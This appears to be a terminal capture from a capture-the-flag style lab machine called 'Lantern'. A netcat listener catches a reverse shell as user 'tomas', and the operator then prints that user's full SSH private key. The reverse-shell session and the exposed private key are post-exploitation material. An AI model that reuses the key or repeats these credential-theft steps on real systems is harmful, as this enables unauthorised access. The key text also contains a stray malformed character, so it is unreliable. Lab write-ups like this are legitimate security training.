 ┌──(kali㉿kali)-[~/…/Machines/Lantern/res/rev]
└─$ sudo nc -lvnp 2233
listening on [any] 2233 ...
connect to ] 52676
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
tomas@lantern:~/LanternAdmin$ whoami
whoami
tomas
tomas@lantern:~/LanternAdmin$ cd
cd
tomas@lantern:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsKi2+IeDOJDaEc7xXczhegyv0iCr7HROTIL8srdZQTuHwffUdvTq
X6r16o3paqTyzPoEMF1aClaohwDBeuE8NHM938RWybMzkXV/Q62dvPba/+DCIaw0SGfEx2
j8KhTwIfkBpiFnjmtRr/79Iq9DpnReh7CS++/dlIF0S9PU54FWQ9eQeVT6mK+2G4JcZ0Jg
aYGuIS1XpfmH/rhxm1woElf2/DJkIpVplJQgL8qOSRJtneAW5a6XrIGWb7cIeTSQQUQ/zS
go3BtI9+YLG3KTXTqfvgZUlK/6Ibt8/ezSvFhXCMt8snVfEvI1H0BlxOisx6ZLFvwRjCi2
xsYxb/8ZAXOUaCZZrTL6YCxp94Xz5eCQOXexdqekpp0RFFze2V6zw3+h+SIDNRBB/naf5i
9pTW/U9wGUGz+ZSPfnexQaeu/DL016kssVWroJVHC+vNuQVsCLe6dvK8xq7UfleIyjQDDO
7ghXLZAvVdQL8b0TvPsLbp5eqgmPGetmH7Q76HKJAAAFiJCW2pSQltqUAAAAB3NzaC1yc2
EAAAGBALCotviHgziQ2hHO8V3M4XoMr9Igq+x0TkyC/LK3WUE7h8H31Hb06l+q9eqN6Wqk
8sz6BDBdWgpWqIcAwXrhPDRzPd/EVsmzM5F1f0Otnbz22v/gwiGsNEhnxMdo/CoU8CH5Aa
YhZ45rUa/+/SKvQ6Z0Xoewkvvv3ZSBdEvT1OeBVkPXkHlU+pivthuCXGdCYGmBriEtV6X5
h/64cZtcKBJX9vwyZCKVaZSUIC/KjkkSbZ3gFuWul6yBlm+3CHk0kEFEP80oKNwbSPfmCx
tyk106n74GVJSv+iG7fP3s0rxYVwjLfLJ1XxLyNR9AZcTorMemSxb8EYwotsbGMW//GQFz
lGgmWa0y+mAsafeF8+XgkDl3sXanpKadERRc3tles8N/ofkiAzUQQf52n+YvaU1v1PcBlB
s/mUj353sUGnrvwy9NepLLFVq6CVRwvrzbkFbAi3unbyvMau1H5XiMo0Awzu4IVy2QL1XU
C/G9E7z7C26eXqoJjxnrZh+0O+hyiQAAAAMBAAEAAAGAL5I/M03KmEDpeEIx3QB+907TSd
JieZoYO6JKShX1gwt001bZb+8j7f8rma39XSpt96Sb3CpHROFxIGmjsGNWwwkFcGx+snH/
QPxS+PaXs3sGHkF4BXlJ2vWWl9w9i1d4Eq3rM8FrEX700F/p6p0nqntLuV5jNlSxZnw1xP
WWL4E0qbAyx3mKwfMPJvlDyMqnC8JQEb8UCy3W4VDpxtxaLhZh/CfVrzps5AW/ZR82kZbU
zd66S79oOJvs1siDD6CHhTQe/54M/gL6/GZwQWzbQC+W26hfX0BYGQU+TESdzZNmA6/Jdz
4YDgrqXeJ0/o2Q6H/hyeKtOM5PildQIf+tHs48mSvA0GK6lk4RWns9CmY6/KmgXS+OWG4s
jbeGjWfO7Rzbo+jXq1wcPVh7/0b6Nsbrvu/gyV8La35q7ujrO8CvzIquyOP+Em1eKFrdpp
91BwxFurDSSJg+baftOOL4EzzZWQVZcU7×3+1AqZZEjfLqbv2E6zOtRKdf+84Y+vrBAAAA
wQDXxzjGB+bz99oHjEFI2wWaxZ2fKgMIfQEPxENqb48XgECsv6PThyDpyupCG2uTW+bYuW
eqMbE/FE1aljKEyFDeY4hhbUfRqI4HdUKVT1He+BhJiN2d0/qdQK4GhHdsKbFr5CUw9FEA
pgcQV30H5wp00J38wTVRU3/EDf1KbANmYIfmMlzrxNvkQRu2jPVyYzKMfs+zVLp81Y8eSK
P+uudhcrKvixkt/zm7qpiiLw3SDj+7QN5Tj9CKKkvEszwdMJYAAADBAOTb9E07UL8ET8AL
KKO/I1Gyok5t209Ogn9HJag80DpEK+fXvMOB9i2xdqobBL5qr0ZdKksWwC+Ak9+EaSpckj
olQy5/DQCKsBQerid4rWMqTQRJ4LuThULM3pykXS5ZTcnfxk05qAcEv7oIljje/X/yu/aA
7569eG+0IqbVOf6sxPIU1MLwbPD6WRq2qecSf5cBrVwMcbY4tUHEjZj9c18f1uqM1wP8jX
zXIeaAndF2ndQcl/0CihZj9dY2WXRjDwAAAMEAxZv9saLa9LSqx4AvLT2U/a4u8OIepMaN
x6DMDmRu3UY/rq13awL4YsXYF6h4c8V7rSPYAl+HRfnxzlLOK+ALU47n+qKDRcnI47e/Zv
Zry8Yy605aCCKTyQ6O5ppFt1iKkxmUo7glCnrNyvna6dj8qX9hy2qY+sUiUgsLbKz5e9tP
vpPttZZSNoWoBOkcAihJhIrs4GF5fj5t3gR2RA2qGlJ4C2R80Qbv2QAnroevpnoYKko/s9
2VfNjWIV4Eq/DnAAAADXRvbWFzQGxhbnRlcm4BAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
tomas@lantern:~$